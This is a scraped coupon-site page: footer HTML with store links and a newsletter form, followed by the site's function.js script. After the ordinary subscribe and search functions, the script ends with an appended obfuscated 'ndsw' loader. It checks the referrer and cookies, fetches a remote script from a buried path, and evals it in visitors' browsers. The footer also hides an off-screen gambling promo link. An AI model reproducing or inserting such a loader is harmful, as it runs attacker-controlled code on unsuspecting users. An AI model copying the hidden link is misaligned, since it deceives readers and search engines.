           <a href="https://www.deltacoupon.com/sagely-naturals-coupons"><img src="https://www.deltacoupon.com/logos/sagely-naturals-coupon-code.jpg" height="100" width="100" alt="Sagely Naturals Coupons" title="Sagely Naturals Coupons"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/iwi-life-coupon-code"><img src="https://www.deltacoupon.com/logos/iwi-life-coupon-code.jpg" height="100" width="100" alt="iwi Life Coupon Code" title="iwi Life Coupon Code"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/life-wellness-healthcare-discount"><img src="https://www.deltacoupon.com/logos/life-wellness-health-care-coupon.jpg" height="100" width="100" alt="Life Wellness Healthcare Discount" title="Life Wellness Healthcare Discount"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/exipure-discount"><img src="https://www.deltacoupon.com/logos/exipure-discount.jpg" height="100" width="100" alt="Exipure Discount" title="Exipure Discount"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/h-drop-discount-codes"><img src="https://www.deltacoupon.com/logos/hdrop-discount-code.jpg" height="100" width="100" alt="H Drop Discount Codes" title="H Drop Discount Codes"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/dr-medic-coupons"><img src="https://www.deltacoupon.com/logos/dr-medic-coupon-code.jpg" height="100" width="100" alt="Dr Medic Coupons" title="Dr Medic Coupons"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/budslife-discount-code"><img src="https://www.deltacoupon.com/logos/buds-life-discount.jpg" height="100" width="100" alt="Budslife Discount Code" title="Budslife Discount Code"></a>
          </div>
                    <div class="clear"></div>
        </div>
         
        
        <div class="sidebox">
        	<div class="feature-link mrtop52">
        	<div class="h2">Latest Stores</div>
            <ul>
                                    <li><a href="https://www.deltacoupon.com/donner-code-promo" class="hvr-underline-from-left" title="Donner fr"><i class="fa fa-caret-right"></i> Donner fr Code Promo</a></li>
               <li><a href="https://www.deltacoupon.com/ecoflow-code-promo" class="hvr-underline-from-left" title="EcoFlow"><i class="fa fa-caret-right"></i> EcoFlow Code Promo</a></li>
               <li><a href="https://www.deltacoupon.com/pitaka-promo-codes" class="hvr-underline-from-left" title="Pitaka"><i class="fa fa-caret-right"></i> Pitaka Promo Codes</a></li>
               <li><a href="https://www.deltacoupon.com/bonprix-promo-code" class="hvr-underline-from-left" title="Bonprix"><i class="fa fa-caret-right"></i> Bonprix Promo Code</a></li>
               <li><a href="https://www.deltacoupon.com/code-promo-bershka" class="hvr-underline-from-left" title="Bershka"><i class="fa fa-caret-right"></i> Bershka Code Promo</a></li>
               <li><a href="https://www.deltacoupon.com/auxbeam-discount-code" class="hvr-underline-from-left" title="Auxbeam"><i class="fa fa-caret-right"></i> Auxbeam Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/mukzin-coupon-code" class="hvr-underline-from-left" title="Mukzin"><i class="fa fa-caret-right"></i> Mukzin Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/indestructible-shoes-discount-code" class="hvr-underline-from-left" title="Indestructible Shoes"><i class="fa fa-caret-right"></i> Indestructible Shoes Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/diamond-cbd-coupon-code" class="hvr-underline-from-left" title="Diamond CBD"><i class="fa fa-caret-right"></i> Diamond CBD Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/ezcosplay-discount-code" class="hvr-underline-from-left" title="EZCosplay"><i class="fa fa-caret-right"></i> EZCosplay Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/venicci-discount-code" class="hvr-underline-from-left" title="Venicci"><i class="fa fa-caret-right"></i> Venicci Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/the-work-alley-discount-code" class="hvr-underline-from-left" title="The Work Alley"><i class="fa fa-caret-right"></i> The Work Alley Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/gem-and-harmony-coupons" class="hvr-underline-from-left" title="Gem and Harmony"><i class="fa fa-caret-right"></i> Gem and Harmony Coupons</a></li>
               <li><a href="https://www.deltacoupon.com/bonmarche-discount-code" class="hvr-underline-from-left" title="Bonmarche"><i class="fa fa-caret-right"></i> Bonmarche Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/felina-discount-code" class="hvr-underline-from-left" title="Felina"><i class="fa fa-caret-right"></i> Felina Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/epackage-supply-coupon-code" class="hvr-underline-from-left" title="ePackage Supply"><i class="fa fa-caret-right"></i> ePackage Supply Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/sgt-grit-coupon-code" class="hvr-underline-from-left" title="Sgt Grit"><i class="fa fa-caret-right"></i> Sgt Grit Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/inkkas-discount-code" class="hvr-underline-from-left" title="Inkkas"><i class="fa fa-caret-right"></i> Inkkas Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/unreal-fur-coupon-code" class="hvr-underline-from-left" title="Unreal Fur"><i class="fa fa-caret-right"></i> Unreal Fur Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/quilted-koala-coupon-code-" class="hvr-underline-from-left" title="Quilted Koala"><i class="fa fa-caret-right"></i> Quilted Koala Coupon Code`</a></li>
               <li><a href="https://www.deltacoupon.com/best-brand-furniture-coupon-codes" class="hvr-underline-from-left" title="Best Brand Furniture"><i class="fa fa-caret-right"></i> Best Brand Furniture Coupon Codes</a></li>
               <li><a href="https://www.deltacoupon.com/bella-dahl-coupon-codes" class="hvr-underline-from-left" title="Bella Dahl"><i class="fa fa-caret-right"></i> Bella Dahl Coupon Codes</a></li>
               <li><a href="https://www.deltacoupon.com/verb-energy-promo-code" class="hvr-underline-from-left" title="Verb Energy"><i class="fa fa-caret-right"></i> Verb Energy Promo Code</a></li>
               <li><a href="https://www.deltacoupon.com/polk-audio-promo-code" class="hvr-underline-from-left" title="Polk Audio"><i class="fa fa-caret-right"></i> Polk Audio Promo Code</a></li>
               <li><a href="https://www.deltacoupon.com/luca---danni-coupons" class="hvr-underline-from-left" title="Luca + Danni"><i class="fa fa-caret-right"></i> Luca + Danni Coupons</a></li>
                                 </ul>
        </div>
        </div>
            </div>
    <div class="clear"></div>  
</div>
<div class="footer" style="background:#393939; padding-top:30px; margin-top:50px;">
  <div class="row footer-row">
    <div class="col-25">
      <ul class="list-link">
        <li class="parent-item head"> <a href="https://www.deltacoupon.com/how-to-use-coupon-code" title="help">Help</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/how-to-use-coupon-code" title="How to Use Coupon">How to Use Coupon</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/contact-us" title="Contact Us">Contact Us</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/about-us" title="About Us">About Us</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/advertise-with-us" title="My Account">Advertise with Us</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/privacy-policy" title="User Privacy Policy">Privacy Policy</a> </li>
      
      </ul>
    </div>
    <div class="col-25">
      <ul class="list-link">
        <li class="parent-item head"> <a href="#" title="help">Browse By</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/categories" title="browse by categories">Categories</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/freeshipping-coupon-codes" title="Free shipping Coupons">Free Shipping Coupons</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/blog/" title="">Blog</a> </li>
      </ul>
    </div>
    <div class="bottom-clear"></div>
    <div class="col-25">
      <ul class="list-link">
        <li class="parent-item head"> <a href="https://www.deltacoupon.com/" title="Seasonal Coupons">Seasonal Offers</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/cyber-monday-deals" title="Cyber Monday">Cyber Monday</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/black-friday-deals" title="Black Friday">Black Friday</a> </li>
        <li class="parent-item"> <a href="https://www.deltacoupon.com/christmas-deals" title="Christmas 2021">Christmas</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/halloween-deals" title="Halloween 2021">Halloween</a> </li>
      </ul>
    </div>
    <div class="col-25">
      <div class="subscribe-container">
      <div class="label footer-head">Sign Up for Coupons</div>
      	<div class="newsletterinput">
          
        <form method="post" action="" id="users_news_store_first" _lpchecked="1" class="clearfix">
          <input type="text" class="email" id="subscribe-filed" autocomplete="off" name="email" value="example@mail.com" onFocus="if (this.value == 'example@mail.com') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'example@mail.com';}">
          <button type="button" onclick="requestSubscribe()">Send</button>
        </form>
        <div class="clear"></div>
        <div class="social-media"> <a href="https://www.facebook.com/deltacouponofficial/" target="_blank"><i class="fa fa-facebook"></i></a>  <a href="https://www.pinterest.com/deltacoupon/" target="_blank"><i class="fa fa-pinterest-p"></i></a> <a href="https://twitter.com/DeltaCoupon" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.instagram.com/detacoupon/" target="_blank"><i class="fa fa-instagram"></i></a> </div>
<div style="position:absolute;top: -9945px;">Our latest blog post about <a href=https://www.deltacoupon.com/roobet-promo-code.php>Roobet free promo code</a> is live now.</div>
      </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="footer-bottom"></div>
  <div class="row">
    <div class="footer-line">©2025 DeltaCoupon.com - All Rights Reserved.</div>
    
  </div>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158626033-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158626033-1');
</script> 
<script type="text/javascript"> (function() { var css = document.createElement('link'); css.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css'; css.rel = 'stylesheet'; css.type = 'text/css'; document.getElementsByTagName('head')[0].appendChild(css); })(); </script> 
<script src="https://www.deltacoupon.com/js/jquery.min.js"></script>
 <script src="https://www.deltacoupon.com/js/function.js"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=6280ca7d323c53001a64a7ba&product=inline-share-buttons" async="async"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.deltacoupon.com/js/function.js
body_size: 1823
content:
function requestSubscribe2(sid){

	var email=document.getElementById("subscribe-filed2").value;
	var mailformat=/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
	if(email.length === 0){
		document.getElementById("cerr2").style.color="#fff";
		document.getElementById("cerr2").innerHTML='Please Enter Email address';
		return false;
	}else if(!email.match(mailformat)){
		document.getElementById("cerr2").style.color="#fff";
		document.getElementById("cerr2").innerHTML="Please Enter Valid Email address";
	return false;
	}else{
	XMlHttp=new XMLHttpRequest();
	var url="https://www.deltacoupon.com/subscribed-proccess.php";
	var params="em="+email+"&sid="+sid;XMlHttp.open('POST',url,true);
	XMlHttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
	XMlHttp.setRequestHeader("Content-length",params.length);
	XMlHttp.setRequestHeader("Connection","close");
	XMlHttp.onreadystatechange=function(){
		if(XMlHttp.readyState==4){
			document.getElementById("subscribe-filed2").value='';
			document.getElementById("cerr2").style.color="whilte";
			document.getElementById("cerr2").innerHTML=XMlHttp.responseText;
		}
	}
}
XMlHttp.send(params);
}

$(function(){
$(".search").keyup(function() 
{ 
var inputSearch = $(this).val();

var dataString = 'searchword='+ inputSearch;
if(inputSearch!=='')
{
    ;
	$.ajax({
	type: "POST",
	url: "https://www.deltacoupon.com/search.php",
	data: dataString,
	cache: false,
	success: function(html)
	{
	$("#divResult").html(html).show();
	}
	});
}
document.getElementById('divResult').style.display='none';
return false;    
});

jQuery("#divResult").live("click",function(e){ 
	var $clicked = $(e.target);
	var $name = $clicked.find('.name').html();
	var decoded = $("<div/>").html($name).text();
	$('#search').val(decoded);
});
jQuery(document).live("click", function(e) { 
	var $clicked = $(e.target);
	if (! $clicked.hasClass("search")){
	jQuery("#divResult").fadeOut(); 
	}
});
$('#search').click(function(){
	jQuery("#divResult").fadeIn();
});
});
function requestSubscribe(){
	var email=document.getElementById("subscribe-filed").value;
	var mailformat=/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
	if(email.length==0){
		document.getElementById("cerr").style.color="#ff4d4d";
		document.getElementById("cerr").innerHTML='Please Enter Email address';
		return false;
	}else if(!email.match(mailformat)){
		document.getElementById("cerr").style.color="#ff4d4d";
		document.getElementById("cerr").innerHTML="Please Enter Valid Email address";
	return false;
	}else{
	XMlHttp=new XMLHttpRequest();
	var url="https://www.deltacoupon.com/subscribed-proccess.php";
	var params="em="+email;XMlHttp.open('POST',url,true);
	XMlHttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
	XMlHttp.setRequestHeader("Content-length",params.length);
	XMlHttp.setRequestHeader("Connection","close");
	XMlHttp.onreadystatechange=function(){
		if(XMlHttp.readyState==4){
			document.getElementById("subscribe-filed").value='';
			document.getElementById("cerr").style.color="green";
			document.getElementById("cerr").innerHTML=XMlHttp.responseText;
		}
	}
}
XMlHttp.send(params);
}
function myHIdeShow() {
  var x = document.getElementById("myContent");
  if (x.style.display === "none") {
    x.style.display = "block";
	document.getElementById("btntxt").innerHTML = "Hide";
  } else {
    x.style.display = "none";
	document.getElementById("btntxt").innerHTML = "Read More";
  }
};if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.deltacoupon.com/deofight.website/rapanel/kcfinder/ckeditor/plugins/a11yhelp/a11yhelp.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}